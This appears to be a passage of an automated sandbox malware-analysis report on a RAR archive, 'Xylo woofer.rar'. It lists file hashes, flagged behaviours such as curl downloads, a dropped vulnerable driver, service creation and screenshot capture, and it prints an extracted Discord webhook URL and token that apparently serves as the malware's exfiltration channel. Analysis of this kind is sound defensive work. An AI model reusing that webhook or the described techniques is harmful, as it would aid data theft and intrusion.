




| File name: | Xylo woofer.rar |
| Full analysis: | https://app.any.run/tasks/964a96fe-d3f9-4212-b41f-b05e0dda2fcd |
| Verdict: | Malicious activity |
| Analysis date: | September 23, 2025, 22:30:00 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 1FA22090A5D881AD1A4ABD4BC24931CA |
| SHA1: | 10559345535F2E381A5CE847E1B9699F1EEEB020 |
| SHA256: | FA4CD3BA841667350933220274E1B06AD7C85A85A1C03F98B95B212F4912D155 |
| SSDEEP: | 49152:QEt9zyFxVQNdW9SaM5R9QBTiPmDgYQ3DklfvvM9jCBOVPPBipu6avwIrWf9atH4V:QEtZpD9aG9QBWPmDgYQ3QdXTAXyaWlaq |

MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 4748)
GENERIC has been found (auto)
- curl.exe (PID: 4160)

Vulnerable driver has been detected
- udud.exe (PID: 2596)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 4748)
- XyloV2.exe (PID: 684)

Execution of CURL command
- XyloV2.exe (PID: 684)
Hides command output
- cmd.exe (PID: 2096)
- cmd.exe (PID: 5188)
Possible usage of Discord/Telegram API has been detected (YARA)
- XyloV2.exe (PID: 684)
Executable content was dropped or overwritten
- curl.exe (PID: 1288)
- curl.exe (PID: 4160)
- udud.exe (PID: 2596)
Drops a system driver (possible attempt to evade defenses)
- curl.exe (PID: 1288)
There is functionality for taking screenshot (YARA)
- XyloV2.exe (PID: 684)
Creates or modifies Windows services
- udud.exe (PID: 2596)
INFO
Executable content was dropped or overwritten
- WinRAR.exe (PID: 4748)
Reads the computer name
- XyloV2.exe (PID: 684)
- curl.exe (PID: 1288)
- curl.exe (PID: 4160)
Checks supported languages
- XyloV2.exe (PID: 684)
- curl.exe (PID: 1288)
- curl.exe (PID: 4160)
- udud.exe (PID: 2596)
Reads the machine GUID from the registry
- XyloV2.exe (PID: 684)
Process checks computer location settings
- XyloV2.exe (PID: 684)
Execution of CURL command
- cmd.exe (PID: 2096)
- cmd.exe (PID: 5188)
The sample compiled with english language support
- udud.exe (PID: 2596)
Create files in a temporary directory
- udud.exe (PID: 2596)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

ims-api
(PID) Process(684) XyloV2.exe
Discord-Webhook-Tokens (1)1393730639991144529/QMIaB1pHofcsuchf6PJYgbUnwCnx61WhbjiqV8SXgvHFVguc62o7CNbgdydiG1tee0Cz
Discord-Info-Links
1393730639991144529/QMIaB1pHofcsuchf6PJYgbUnwCnx61WhbjiqV8SXgvHFVguc62o7CNbgdydiG1tee0Cz
Get Webhook Infohttps://discord.com/api/webhooks/1393730639991144529/QMIaB1pHofcsuchf6PJYgbUnwCnx61WhbjiqV8SXgvHFVguc62o7CNbgdydiG1tee0Cz
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 138049 |
| UncompressedSize: | 587776 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | MaterialSkin.dll |
Total processes
145
Monitored processes
12
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 684 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa4748.24482\XyloV2.exe" | 